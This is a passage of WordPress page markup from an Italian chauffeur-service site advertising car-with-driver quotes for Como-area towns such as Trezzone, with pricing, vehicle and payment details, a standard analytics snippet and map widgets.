	data-options="{&quot;address&quot;:&quot;Veleso&quot;,&quot;zoom&quot;:12,&quot;mobileZoom&quot;:12,&quot;gestureHandling&quot;:&quot;greedy&quot;,&quot;disableUi&quot;:false,&quot;markerIcon&quot;:false,&quot;markersDraggable&quot;:false,&quot;markerAtCenter&quot;:true,&quot;markerInfoDisplay&quot;:&quot;click&quot;,&quot;markerInfoMultiple&quot;:true,&quot;markerPositions&quot;:false,&quot;mapName&quot;:false,&quot;mapStyles&quot;:false,&quot;directions&quot;:&quot;&quot;,&quot;apiKey&quot;:&quot;AIzaSyAepHCxuAc2vyvLW2xfqjx7peIMVZsmjyQ&quot;,&quot;breakpoint&quot;:780,&quot;id&quot;:&quot;698139&quot;}"
	data-fallback-image="{&quot;img&quot;:&quot;&quot;}"></div>
</div></div><div id="panel-1715-7-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="17" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Il servizio è disponibile anche nei seguenti comuni</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;">Albavilla, Albese con Cassano, Albiolo, Alserio, Alta Valle Intelvi, Alzate Brianza, Anzano del Parco, Appiano Gentile, Argegno, Arosio, Asso, Barni, Bellagio, Bene Lario,Beregazzo con Figliaro, Binago, Bizzarone, Blessagno, Blevio, Bregnano, Brenna, Brienno, Brunate, Bulgarograsso, Cabiate, Cadorago, Caglio,Cagno,Campione d'Italia,Cantù,Canzo, Capiago Intimiano,Carate Urio,Carbonate,Carimate,Carlazzo, Carugo,Casasco d'Intelvi,Caslino d'Erba,Casnate con Bernate,Cassina Rizzardi,Castelmarte, Castelnuovo Bozzente,Castiglione d'Intelvi,Cavargna,Cerano d'Intelvi,Cermenate,Cernobbio, Cirimido, Claino con Osteno,Colonno,Colverde, COMO, Corrido,Cremia, Cucciago, Cusino, Dizzasco, Domaso, Dongo, Dosso del Liro,Erba, Eupilio, Faggeto Lario, Faloppio,Fenegrò,FiginoSerenza,Fino Mornasco,Garzeno, Gera Lario,Grandate, Grandola ed Uniti, Gravedona ed Uniti,Griante,Guanzate,Inverigo,Laglio,Laino,Lambrugo,Lasnigo,Lezzeno,Limido Comasco,Lipomo,Livo,Locate Varesino,Lomazzo, Longone al Segrino, Luisago,Lurago d'Erba,Lurago Marinone,Lurate Caccivio,Magreglio,Mariano Comense,Maslianico,Menaggio,Merone,Moltrasio,Monguzzo, Montano Lucino,Montemezzo, Montorfano,Mozzate,Musso,Nesso,Novedrate,Olgiate Comasco,Oltrona di San Mamette,Orsenigo,Peglio, Pianello del Lario, Pigra,Plesio,Pognana Lario,Ponna,Ponte Lambro,Porlezza,Proserpio,Pusiano,Rezzago, Rodero, Ronago, Rovellasca, Rovello Porro, Sala Comacina,San Bartolomeo Val C., San Fedele Intelvi, San Fermo della B., San Nazzaro Val C., San Siro, Schignano, Senna Comasco, Solbiate, Sorico, Sormano, Stazzona, Tavernerio, Torno,Tramezzana, Trezzone, Turate, Uggiate-Trevano, Val Rezzo,Valbrona, Valmorea, Valsolda,Veleso, Veniano, Vercana, Vertemate con Minoprio,Villa Guardia, Zelbio,</p>
</div>
</div></div></div></div><div id="pg-1715-8"  class="panel-grid panel-no-style" ><div id="pgc-1715-8-0"  class="panel-grid-cell" ><div id="panel-1715-8-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="18" >			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92821200-1', 'auto');
  ga('send', 'pageview');

</script></div>
		</div></div></div></div> 
		<div class="post-meta down">
			<span class="author-name">
				<i class="fa fa-user-secret"></i> <a href="https://taxi-sos.it/author/admin/">admin</a>
			</span>
			<span class="comments-link">
				<i class="fa fa-comment"></i> <a href="https://taxi-sos.it/auto-con-autista-veleso/#respond">0 Commenti</a>
			</span>
		</div>
	</div>
</article><article id="post-1713" class="post-items mb-6 post-1713 post type-post status-publish format-standard hentry category-auto-con-autista-como tag-auto-per-matrimonio-a-trezzone tag-autonoleggio-con-autista-trezzone tag-autonoleggio-con-conducente-trezzone tag-chauffeur-trezzone tag-concierge-service-trezzone tag-ncc-a-trezzone tag-ncc-trezzone tag-noleggio-con-conducente-trezzone tag-taxi-a-trezzone">
	<figure class="post-image">
	   <a href="" class="post-hover">
					</a>
		<div class="post-meta imu">
			<span class="post-list">
			   <ul class="post-categories"><li><a href=""><a href="https://taxi-sos.it/category/auto-con-autista-como/" rel="category tag">Auto con autista COMO</a></a></li></ul>
			</span>
		</div>
	</figure>
	<div class="post-content">
		<div class="post-meta up">
			<span class="posted-on">
			   <a href="https://taxi-sos.it/2017/03/">Mar 23 2017</a>
			</span>
		</div>
	   <h5 class="post-title"><a href="https://taxi-sos.it/auto-con-autista-trezzone/" rel="bookmark">Auto Con Autista Trezzone</a></h5><div id="pl-1713"  class="panel-layout" ><div id="pg-1713-0"  class="panel-grid panel-no-style" ><div id="pgc-1713-0-0"  class="panel-grid-cell" ><div id="panel-1713-0-0-0" class="so-panel widget widget_sow-headline panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-headline so-widget-sow-headline-default-338ea1108df4-1713"
			
		><div class="sow-headline-container ">
							<h1 class="sow-headline">
						Auto Con Autista Trezzone						</h1>
											<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					</div>
</div></div></div></div><div id="pg-1713-1"  class="panel-grid panel-no-style" ><div id="pgc-1713-1-0"  class="panel-grid-cell" ><div id="panel-1713-1-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1713"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-600x326.png" width="600" height="326" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS.png 600w, https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-300x163.png 300w" sizes="(max-width: 600px) 100vw, 600px" alt="CLASSE S TAXI SOS" 		class="so-widget-image"/>
	</div>

</div></div></div><div id="pgc-1713-1-1"  class="panel-grid-cell" ><div id="panel-1713-1-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1713"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/Classe-V3-600x292.png" width="600" height="292" sizes="(max-width: 600px) 100vw, 600px" alt="Taxi Sos Mercedes V Nero ncc" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-1713-2"  class="panel-grid panel-no-style" ><div id="pgc-1713-2-0"  class="panel-grid-cell" ><div id="panel-1713-2-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1713"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1713-2-1"  class="panel-grid-cell" ><div id="panel-1713-2-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1713"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1713-3"  class="panel-grid panel-no-style" ><div id="pgc-1713-3-0"  class="panel-grid-cell" ><div id="panel-1713-3-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="5" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1713"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png" width="768" height="320" srcset="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png 768w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-600x250.png 600w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-300x125.png 300w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-1024x427.png 1024w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1.png 1440w" sizes="(max-width: 768px) 100vw, 768px" alt="Mercedes classe S taxi sos" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-1713-3-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1 style="text-align: left;">Auto Con Autista Trezzone</h1>
<h1 style="text-align: left;"><span style="font-size: 16px;">Stai Cercando il servizio Noleggio Con Conducente a Como?  Cerchi </span><strong style="font-size: 16px;">Auto Con Autista Trezzone</strong><span style="font-size: 16px;">?</span></h1>
<p style="text-align: left;">Sei a Como<strong> Stazione</strong> o stai per arrivare a Como<strong> Stazione Centrale</strong> e devi recarti a Trezzone?</p>
<p style="text-align: left;">Stai per arrivare a Malpensa Aeroporto o a Linate Aeroporto e devi andare a Trezzone?</p>
<p style="text-align: left;">Vorresti Conoscere la migliore quotazione sul mercato?</p>
<p style="text-align: left;">Taxi Sos invierà la tua richiesta a tutte le aziende iscritte nel portale e selezionerà per te la migliore offerta.</p>
<p style="text-align: left;">Non ti preoccupare, la tua email non sarà visibile a nessuno. Solo Taxi Sos potrà rispondere alla tua domanda: Qual è il <strong>Costo per il tragitto da A a B con Auto Con Autista Trezzone?</strong></p>
<p style="text-align: left;">Conoscere in anticipo il costo di un tragitto è un tuo diritto!</p>
<p style="text-align: left;">Taxi Sos il network per Taxi e Ncc di tutta Italia ti concede la possibilità di trovare la miglior tariffa per i tuoi spostamenti.</p>
<hr />
<h3 style="text-align: left;"><strong>Veicoli</strong></h3>
<p style="text-align: left;">Hai delle esigenze particolari? Preferisci uno specifico veicolo?</p>
<p style="text-align: left;">Minivan 7 posti a sedere, Auto di Lusso Bmw Serie 7, Mercedes Classe S o Classe E?</p>
<p style="text-align: left;">Scrivilo e noi calcoleremo il <strong>Costo per il tuo spostamento con Auto Con Autista Trezzone</strong></p>
<hr />
<p style="text-align: left;"> </p>
</div>
</div></div></div></div><div id="pg-1713-4"  class="panel-grid panel-no-style" ><div id="pgc-1713-4-0"  class="panel-grid-cell" ><div id="panel-1713-4-0-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="7" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1713 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1141 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png" alt="calcolo costi taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1713-4-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="8" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Come si Calcola il Costo per Auto Con Autista Trezzone</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Il calcolo viene effettuato su una base multipla, quindi Tempo/km!</p>
<p style="text-align: left;">In base all orario, notturno (dalle 21.00 alle 5.59) o diurno (dalle 6.00 alle 20.59) la tariffa potrebbe avere delle maggiorazioni, ma non preoccuparti, ti verrà comunicato subito.</p>
<p style="text-align: left;">Il costo può cambiare in base al veicolo di cui necessiti, esempio Auto Berlina 4 posti, Minivan 7 posti, Minibus 12/16 posti e così via.</p>
<p style="text-align: left;">Quanto Richiedi la Quotazione del servizio, assicurati di comunicarci quante persone viaggeranno e quante valigie avrà ognuno.</p>
<p style="text-align: left;">Delle volte, può capitare, che 4 persone viaggino con 2 valigie a testa, in auto le persone stanno comode, ma manca lo spazio per i bagagli.</p>
</div>
</div></div></div><div id="pgc-1713-4-1"  class="panel-grid-cell" ><div id="panel-1713-4-1-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="9" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1713 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1144 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png" alt="risparmio" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1713-4-1-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="10" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Nessuna Maggiorazione</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Con Taxi Sos il <strong>Costo di un Auto Con Autista Trezzone</strong> lo conosci in anticipo, senza sorprese e senza nessuna maggiorazione assurda e ingiustificata.</p>
<p>Il Servizio Taxi o Ncc, sono servizi pubblici non di linea, così vengono definiti. A differenza del Bus effettuano delle tratte sempre differenti.</p>
<p>Con il Bus paghi il biglietto e sai fino a dove puoi andare, con il Taxi è sempre un incognita.</p>
<p>Quindi, con <strong>TAXI SOS</strong>, ti basta Inviare la tua richiesta, ti rispondiamo immediatamente e se il prezzo sarà di tuo gradimento, non ci saranno cambiamenti!</p>
<p>Il nostro scopo è quello di permetterti di valutare con tutta calma se la spesa che andrai ad affrontare sarà quella che pensavi.</p>
<p>Conoscendo in anticipo la tariffa potrai Valutare, Risparmiare e Viaggiare Sereno.</p>
</div>
</div></div></div><div id="pgc-1713-4-2"  class="panel-grid-cell" ><div id="panel-1713-4-2-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="11" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1713 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1146 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png" alt="modalità di pagamento taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2.png 204w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1713-4-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="12" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Modalità di Pagamento</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Quante volte ti sei chiesto oppure hai chiesto al Sig. Tassista se accettasse la Carta di Credito?</p>
<p style="text-align: left;">Sentirsi dire SI sarebbe stato un salvagente in mare aperto, giusto?</p>
<p style="text-align: left;">Con Taxi SOS puoi effettuare il pagamento del servizio con Bancomat, Carta di Credito (American Expresso, MasterCard, Visa) o Contanti.</p>
<p style="text-align: left;">Preferisci pagare la <strong>Auto Con Autista Trezzone</strong> anticipatamente con PayPal?  Nessun problema, durante la tua prenotazione o richiesta, scrivilo al nostro operatore.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-274 alignleft" src="http://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png" alt="taxi sos" width="300" height="88" srcset="https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png 300w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-150x44.png 150w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito.png 340w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
</div></div></div></div><div id="pg-1713-5"  class="panel-grid panel-no-style" ><div id="pgc-1713-5-0"  class="panel-grid-cell" ><div id="panel-1713-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p> </p>
<h3 style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone wp-image-1149 size-medium" src="http://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png" alt="Auto Con Autista Trezzone" width="300" height="85" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png 300w, https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1.png 443w" sizes="auto, (max-width: 300px) 100vw, 300px" /></h3>
<h3 style="text-align: center;">Taxi Sos, il Primo sito che ti permette di sapere in Anticipo il Costo di un Auto Con Autista Trezzone</h3>
</div>
</div></div></div></div><div id="pg-1713-6"  class="panel-grid panel-no-style" ><div id="pgc-1713-6-0"  class="panel-grid-cell" ><div id="panel-1713-6-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="14" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1713"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1713-6-1"  class="panel-grid-cell" ><div id="panel-1713-6-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="15" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1713"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1713-7"  class="panel-grid panel-no-style" ><div id="pgc-1713-7-0"  class="panel-grid-cell" ><div id="panel-1713-7-0-0" class="so-panel widget widget_sow-google-map panel-first-child" data-index="16" ><div
			
			class="so-widget-sow-google-map so-widget-sow-google-map-default-6b23895f316e-1713"
			
		>
<div class="sow-google-map-canvas"
	style=""
	id="map-canvas-2238b3eaf4c28f7e7beb3c3511f0f620"
	data-options="{&quot;address&quot;:&quot;Trezzone&quot;,&quot;zoom&quot;:12,&quot;mobileZoom&quot;:12,&quot;gestureHandling&quot;:&quot;greedy&quot;,&quot;disableUi&quot;:false,&quot;markerIcon&quot;:false,&quot;markersDraggable&quot;:false,&quot;markerAtCenter&quot;:true,&quot;markerInfoDisplay&quot;:&quot;click&quot;,&quot;markerInfoMultiple&quot;:true,&quot;markerPositions&quot;:false,&quot;mapName&quot;:false,&quot;mapStyles&quot;:false,&quot;directions&quot;:&quot;&quot;,&quot;apiKey&quot;:&quot;AIzaSyAepHCxuAc2vyvLW2xfqjx7peIMVZsmjyQ&quot;,&quot;breakpoint&quot;:780,&quot;id&quot;:&quot;698139&quot;}"
	data-fallback-image="{&quot;img&quot;:&quot;&quot;}"></div>
</div></div><div id="panel-1713-7-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="17" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Il servizio è disponibile anche nei seguenti comuni</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;">Albavilla, Albese con Cassano, Albiolo, Alserio, Alta Valle Intelvi, Alzate Brianza, Anzano del Parco, Appiano Gentile, Argegno, Arosio, Asso, Barni, Bellagio, Bene Lario,Beregazzo con Figliaro, Binago, Bizzarone, Blessagno, Blevio, Bregnano, Brenna, Brienno, Brunate, Bulgarograsso, Cabiate, Cadorago, Caglio,Cagno,Campione d'Italia,Cantù,Canzo, Capiago Intimiano,Carate Urio,Carbonate,Carimate,Carlazzo, Carugo,Casasco d'Intelvi,Caslino d'Erba,Casnate con Bernate,Cassina Rizzardi,Castelmarte, Castelnuovo Bozzente,Castiglione d'Intelvi,Cavargna,Cerano d'Intelvi,Cermenate,Cernobbio, Cirimido, Claino con Osteno,Colonno,Colverde, COMO, Corrido,Cremia, Cucciago, Cusino, Dizzasco, Domaso, Dongo, Dosso del Liro,Erba, Eupilio, Faggeto Lario, Faloppio,Fenegrò,FiginoSerenza,Fino Mornasco,Garzeno, Gera Lario,Grandate, Grandola ed Uniti, Gravedona ed Uniti,Griante,Guanzate,Inverigo,Laglio,Laino,Lambrugo,Lasnigo,Lezzeno,Limido Comasco,Lipomo,Livo,Locate Varesino,Lomazzo, Longone al Segrino, Luisago,Lurago d'Erba,Lurago Marinone,Lurate Caccivio,Magreglio,Mariano Comense,Maslianico,Menaggio,Merone,Moltrasio,Monguzzo, Montano Lucino,Montemezzo, Montorfano,Mozzate,Musso,Nesso,Novedrate,Olgiate Comasco,Oltrona di San Mamette,Orsenigo,Peglio, Pianello del Lario, Pigra,Plesio,Pognana Lario,Ponna,Ponte Lambro,Porlezza,Proserpio,Pusiano,Rezzago, Rodero, Ronago, Rovellasca, Rovello Porro, Sala Comacina,San Bartolomeo Val C., San Fedele Intelvi, San Fermo della B., San Nazzaro Val C., San Siro, Schignano, Senna Comasco, Solbiate, Sorico, Sormano, Stazzona, Tavernerio, Torno,Tramezzana, Trezzone, Turate, Uggiate-Trevano, Val Rezzo,Valbrona, Valmorea, Valsolda,Veleso, Veniano, Vercana, Vertemate con Minoprio,Villa Guardia, Zelbio,</p>
</div>
</div></div></div></div><div id="pg-1713-8"  class="panel-grid panel-no-style" ><div id="pgc-1713-8-0"  class="panel-grid-cell" ><div id="panel-1713-8-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="18" >			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92821200-1', 'auto');
  ga('send', 'pageview');

</script></div>
		</div></div></div></div> 
		<div class="post-meta down">
			<span class="author-name">
				<i class="fa fa-user-secret"></i> <a href="https://taxi-sos.it/author/admin/">admin</a>
			</span>
			<span class="comments-link">
				<i class="fa fa-comment"></i> <a href="https://taxi-sos.it/auto-con-autista-trezzone/#respond">0 Commenti</a>
			</span>
		</div>
	</div>
</article><article id="post-1711" class="post-items mb-6 post-1711 post type-post status-publish format-standard hentry category-auto-con-autista-como tag-auto-per-matrimonio-a-montemezzo tag-autonoleggio-con-autista-montemezzo tag-autonoleggio-con-conducente-montemezzo tag-chauffeur-montemezzo tag-concierge-service-montemezzo tag-ncc-a-montemezzo tag-ncc-montemezzo tag-noleggio-con-conducente-montemezzo tag-taxi-a-montemezzo">
	<figure class="post-image">
	   <a href="" class="post-hover">
					</a>
		<div class="post-meta imu">
			<span class="post-list">
			   <ul class="post-categories"><li><a href=""><a href="https://taxi-sos.it/category/auto-con-autista-como/" rel="category tag">Auto con autista COMO</a></a></li></ul>
			</span>
		</div>
	</figure>
	<div class="post-content">
		<div class="post-meta up">
			<span class="posted-on">
			   <a href="https://taxi-sos.it/2017/03/">Mar 23 2017</a>
			</span>
		</div>
	   <h5 class="post-title"><a href="https://taxi-sos.it/auto-con-autista-montemezzo/" rel="bookmark">Auto Con Autista Montemezzo</a></h5><div id="pl-1711"  class="panel-layout" ><div id="pg-1711-0"  class="panel-grid panel-no-style" ><div id="pgc-1711-0-0"  class="panel-grid-cell" ><div id="panel-1711-0-0-0" class="so-panel widget widget_sow-headline panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-headline so-widget-sow-headline-default-338ea1108df4-1711"
			
		><div class="sow-headline-container ">
							<h1 class="sow-headline">
						Auto Con Autista Montemezzo						</h1>
											<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					</div>
</div></div></div></div><div id="pg-1711-1"  class="panel-grid panel-no-style" ><div id="pgc-1711-1-0"  class="panel-grid-cell" ><div id="panel-1711-1-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1711"
			
		>
<div class="sow-image-container">
		<img 
